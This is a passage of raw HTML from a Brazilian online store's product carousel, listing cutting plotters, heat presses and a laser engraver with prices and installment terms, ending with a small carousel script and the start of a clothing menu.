justify-content="space-between" data-id="2460"> <a href="https://www.brasko.com.br/plotter-de-recorte-silhouette-cameo-5-branca-bivolt-p2460" title="Plotter de Recorte Silhouette Cameo 5 Branca - Bivolt" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2460" data-file="plotter-de-recorte-silhouette-cameo-5-bivolt-brasko-4.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2460/thumb_250-250-plotter-de-recorte-silhouette-cameo-5-bivolt-brasko-4.jpg" alt="Plotter de Recorte Silhouette Cameo 5 Branca - Bivolt"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2460" data-file="plotter-de-recorte-silhouette-cameo-5-bivolt-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2460/thumb_250-250-plotter-de-recorte-silhouette-cameo-5-bivolt-brasko-1.jpg" alt="Plotter de Recorte Silhouette Cameo 5 Branca - Bivolt"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 02460</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/plotter-de-recorte-silhouette-cameo-5-branca-bivolt-p2460">Plotter de Recorte Silhouette Cameo 5 Branca - Bivolt</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/plotter-de-recorte-silhouette-cameo-5-branca-bivolt-p2460?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2460" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 3.850,00</div><div class="installment-plan"> ou 10x de R$ 385,00 sem juros ou R$ 3.657,50 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="2449"> <a href="https://www.brasko.com.br/prensa-termica-cilindrica-para-smartsub-11oz-300w-p2449" title="Prensa Térmica Cilíndrica 11Oz Smartsub 300w para Sublimação - 110v/220v" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2449" data-file="prensa-termica-cilindrica-smartsub-11oz-300w-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2449/thumb_250-250-prensa-termica-cilindrica-smartsub-11oz-300w-brasko-1.jpg" alt="Prensa Térmica Cilíndrica 11Oz Smartsub 300w para Sublimação - 110v/220v"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2449" data-file="prensa-termica-cilindrica-smartsub-11oz-300w-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2449/thumb_250-250-prensa-termica-cilindrica-smartsub-11oz-300w-brasko-2.jpg" alt="Prensa Térmica Cilíndrica 11Oz Smartsub 300w para Sublimação - 110v/220v"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 02449</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/prensa-termica-cilindrica-para-smartsub-11oz-300w-p2449">Prensa Térmica Cilíndrica 11Oz Smartsub 300w para Sublimação - 110v/220v</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/prensa-termica-cilindrica-para-smartsub-11oz-300w-p2449?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2449" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 496,34</div><div class="installment-plan"> ou 9x de R$ 55,15 sem juros ou R$ 471,52 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="2440"> <a href="https://www.brasko.com.br/prensa-termica-plana-40x50cm-livesub-manual-com-gaveta-e-pistao-110v-220v-p2440" title="Prensa Térmica Plana 40x50cm Smartsub Manual Touch com Gaveta - 110v/220v" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2440" data-file="prensa-plana-livesub-smart-sub-manul-touch-com-gaveta-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2440/thumb_250-250-prensa-plana-livesub-smart-sub-manul-touch-com-gaveta-brasko-1.jpg" alt="Prensa Térmica Plana 40x50cm Smartsub Manual Touch com Gaveta - 110v/220v"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2440" data-file="prensa-plana-livesub-smart-sub-manul-touch-com-gaveta-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2440/thumb_250-250-prensa-plana-livesub-smart-sub-manul-touch-com-gaveta-brasko-2.jpg" alt="Prensa Térmica Plana 40x50cm Smartsub Manual Touch com Gaveta - 110v/220v"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 02441</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/prensa-termica-plana-40x50cm-livesub-manual-com-gaveta-e-pistao-110v-220v-p2440">Prensa Térmica Plana 40x50cm Smartsub Manual Touch com Gaveta - 110v/220v</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/prensa-termica-plana-40x50cm-livesub-manual-com-gaveta-e-pistao-110v-220v-p2440?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2440" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 2.875,00</div><div class="installment-plan"> ou 10x de R$ 287,50 sem juros ou R$ 2.731,25 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="2433"> <a href="https://www.brasko.com.br/prensa-termica-cilindrica-elite-11oz-para-sublimacao-300w-p2433" title="Prensa Térmica Cilíndrica Elite 11Oz para Sublimação - 300w" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2433" data-file="prensa-termica-cilindrica-elite-11oz-para-sublimacao-de-canecas-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2433/thumb_250-250-prensa-termica-cilindrica-elite-11oz-para-sublimacao-de-canecas-brasko-1.jpg" alt="Prensa Térmica Cilíndrica Elite 11Oz para Sublimação - 300w"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2433" data-file="prensa-termica-cilindrica-elite-11oz-para-sublimacao-de-canecas-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2433/thumb_250-250-prensa-termica-cilindrica-elite-11oz-para-sublimacao-de-canecas-brasko-2.jpg" alt="Prensa Térmica Cilíndrica Elite 11Oz para Sublimação - 300w"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 02433</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/prensa-termica-cilindrica-elite-11oz-para-sublimacao-300w-p2433">Prensa Térmica Cilíndrica Elite 11Oz para Sublimação - 300w</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/prensa-termica-cilindrica-elite-11oz-para-sublimacao-300w-p2433?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2433" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 891,27</div><div class="installment-plan"> ou 10x de R$ 89,13 sem juros ou R$ 846,71 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="2432"> <a href="https://www.brasko.com.br/prensa-termica-plana-40x60cm-elite-manual-com-gaveta-e-pistao-110v-220v-p2432" title="Prensa Térmica Plana 40x60cm Elite Manual com Gaveta e Pistão - 110v/220v" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2432" data-file="prensa-t-rmica-plana-40x60cm-elite-manual-com-gaveta-e-pistao-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2432/thumb_250-250-prensa-t-rmica-plana-40x60cm-elite-manual-com-gaveta-e-pistao-brasko-1.jpg" alt="Prensa Térmica Plana 40x60cm Elite Manual com Gaveta e Pistão - 110v/220v"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2432" data-file="prensa-t-rmica-plana-40x60cm-elite-manual-com-gaveta-e-pistao-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2432/thumb_250-250-prensa-t-rmica-plana-40x60cm-elite-manual-com-gaveta-e-pistao-brasko-2.jpg" alt="Prensa Térmica Plana 40x60cm Elite Manual com Gaveta e Pistão - 110v/220v"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 02432</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/prensa-termica-plana-40x60cm-elite-manual-com-gaveta-e-pistao-110v-220v-p2432">Prensa Térmica Plana 40x60cm Elite Manual com Gaveta e Pistão - 110v/220v</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/prensa-termica-plana-40x60cm-elite-manual-com-gaveta-e-pistao-110v-220v-p2432?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2432" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 4.081,59</div><div class="installment-plan"> ou 10x de R$ 408,16 sem juros ou R$ 3.877,51 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="2431"> <a href="https://www.brasko.com.br/prensa-termica-plana-38x38cm-elite-manual-com-gaveta-e-pistao-110v-220v-p2431" title="Prensa Térmica Plana 38x38cm Elite Manual com Gaveta e Pistão - 110v/220v" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2431" data-file="prensa-t-rmica-plana-38x38cm-elite-manual-com-gaveta-e-pistao-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2431/thumb_250-250-prensa-t-rmica-plana-38x38cm-elite-manual-com-gaveta-e-pistao-brasko-1.jpg" alt="Prensa Térmica Plana 38x38cm Elite Manual com Gaveta e Pistão - 110v/220v"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2431" data-file="prensa-t-rmica-plana-38x38cm-elite-manual-com-gaveta-e-pistao-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2431/thumb_250-250-prensa-t-rmica-plana-38x38cm-elite-manual-com-gaveta-e-pistao-brasko-2.jpg" alt="Prensa Térmica Plana 38x38cm Elite Manual com Gaveta e Pistão - 110v/220v"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 02431</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/prensa-termica-plana-38x38cm-elite-manual-com-gaveta-e-pistao-110v-220v-p2431">Prensa Térmica Plana 38x38cm Elite Manual com Gaveta e Pistão - 110v/220v</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/prensa-termica-plana-38x38cm-elite-manual-com-gaveta-e-pistao-110v-220v-p2431?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2431" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 3.430,41</div><div class="installment-plan"> ou 10x de R$ 343,04 sem juros ou R$ 3.258,89 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="2381"> <a href="https://www.brasko.com.br/prensa-termica-cilindrica-com-touch-screen-mecolour-11oz-350w-p2381" title="Prensa Térmica Cilíndrica com Touch Screen Mecolour 11Oz - 350w" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2381" data-file="prensa-de-caneca-cilindrica-mecolour-11oz-a161-a162-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2381/thumb_250-250-prensa-de-caneca-cilindrica-mecolour-11oz-a161-a162-brasko-1.jpg" alt="Prensa Térmica Cilíndrica com Touch Screen Mecolour 11Oz - 350w"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2381" data-file="prensa-de-caneca-cilindrica-mecolour-11oz-a161-a162-brasko-3.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2381/thumb_250-250-prensa-de-caneca-cilindrica-mecolour-11oz-a161-a162-brasko-3.jpg" alt="Prensa Térmica Cilíndrica com Touch Screen Mecolour 11Oz - 350w"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: A16162</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/prensa-termica-cilindrica-com-touch-screen-mecolour-11oz-350w-p2381">Prensa Térmica Cilíndrica com Touch Screen Mecolour 11Oz - 350w</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/prensa-termica-cilindrica-com-touch-screen-mecolour-11oz-350w-p2381?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2381" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 824,32</div><div class="installment-plan"> ou 10x de R$ 82,43 sem juros ou R$ 783,10 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="2379"> <a href="https://www.brasko.com.br/maquina-de-gravacao-a-laser-e10w-para-copos-bivolt-p2379" title="Máquina de Gravação a Laser Mecolour E10W para Copos e Objetos Cilíndricos - Bivolt" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2379" data-file="maquina-de-gravacao-a-laser-mecolour-e10w-para-copos-bivolt-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2379/thumb_250-250-maquina-de-gravacao-a-laser-mecolour-e10w-para-copos-bivolt-brasko-1.jpg" alt="Máquina de Gravação a Laser Mecolour E10W para Copos e Objetos Cilíndricos - Bivolt"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2379" data-file="maquina-de-gravacao-a-laser-mecolour-e10w-para-copos-bivolt-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2379/thumb_250-250-maquina-de-gravacao-a-laser-mecolour-e10w-para-copos-bivolt-brasko-2.jpg" alt="Máquina de Gravação a Laser Mecolour E10W para Copos e Objetos Cilíndricos - Bivolt"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 02379</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/maquina-de-gravacao-a-laser-e10w-para-copos-bivolt-p2379">Máquina de Gravação a Laser Mecolour E10W para Copos e Objetos Cilíndricos - Bivolt</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/maquina-de-gravacao-a-laser-e10w-para-copos-bivolt-p2379?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2379" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 4.470,00</div><div class="installment-plan"> ou 10x de R$ 447,00 sem juros ou R$ 4.246,50 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="2378"> <a href="https://www.brasko.com.br/prensa-termica-de-bone-livesub-com-abertura-jacare-e-touch-screen-p2378" title="Prensa Térmica de Boné Livesub com Abertura Jacaré e Touch Screen - 600W" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2378" data-file="prensa-termica-de-bone-livesub-touch-screen-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2378/thumb_250-250-prensa-termica-de-bone-livesub-touch-screen-brasko-1.jpg" alt="Prensa Térmica de Boné Livesub com Abertura Jacaré e Touch Screen - 600W"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2378" data-file="prensa-termica-de-bone-livesub-touch-screen-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2378/thumb_250-250-prensa-termica-de-bone-livesub-touch-screen-brasko-2.jpg" alt="Prensa Térmica de Boné Livesub com Abertura Jacaré e Touch Screen - 600W"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: M2378</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/prensa-termica-de-bone-livesub-com-abertura-jacare-e-touch-screen-p2378">Prensa Térmica de Boné Livesub com Abertura Jacaré e Touch Screen - 600W</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/prensa-termica-de-bone-livesub-com-abertura-jacare-e-touch-screen-p2378?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2378" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 1.440,00</div><div class="installment-plan"> ou 10x de R$ 144,00 sem juros ou R$ 1.368,00 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> </div> </div> </div></div><script> $(document).ready(function () {	const swiper = document.querySelector('#element-products-17 .swiper').swiper;	swiper.params.threshold = 5;	swiper.update(); });</script> </div> </div> </div> </ul> </li>   <li class="has-sub has-sub-main"> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <a href="https://www.brasko.com.br/vestuario/"> Vestuário </a>  <ul class="drop-center break-drop menu-anim"> <div class="menu_item_drop col-1"> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/vestuario/masculino/">Masculino</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/camisetas-poliester-sublimatico-camiseta-adulto/">Camisetas</a> </li> <li> <a href="https://www.brasko.com.br/todos-os-produtos-camisetas-e-polos-abada/">Abadá</a> </li> <li> <a 